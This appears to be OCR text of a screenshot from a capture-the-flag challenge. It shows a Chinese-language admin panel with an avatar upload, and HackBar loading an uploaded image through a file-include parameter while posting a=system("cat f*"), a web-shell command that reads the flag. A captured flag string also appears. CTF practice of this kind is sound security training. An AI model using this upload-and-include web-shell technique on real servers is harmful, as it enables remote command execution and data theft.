 NSSCTF{6e276e4e-2339-4702-83f2-82ed7b38c8e8}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-29 07:21:36
头像上传
选择文件 未选择文件 上传头像
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:20865/admin.php?file=/var/www/html/uploads/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("cat f*");